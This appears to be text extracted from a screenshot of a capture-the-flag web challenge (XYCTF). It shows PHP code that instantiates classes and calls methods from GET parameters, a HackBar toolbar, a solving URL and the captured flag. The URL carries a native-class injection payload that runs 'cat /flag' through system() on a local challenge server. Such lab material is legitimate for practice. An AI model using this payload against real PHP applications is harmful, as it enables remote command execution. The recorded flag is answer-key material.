 $bb=$_GET['bb'];
$c=$_GET['c'];
((new  $a($aa))->$c())((new  $b($bb))->$c());
XYCTF{908fe2f6-dfc8-4ff9-a4dc-cc115cff5150}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SH
URL
http://127.0.0.1:63215/?a=Error&aa=system&c=getmessage&b=Error&bb=cat /flag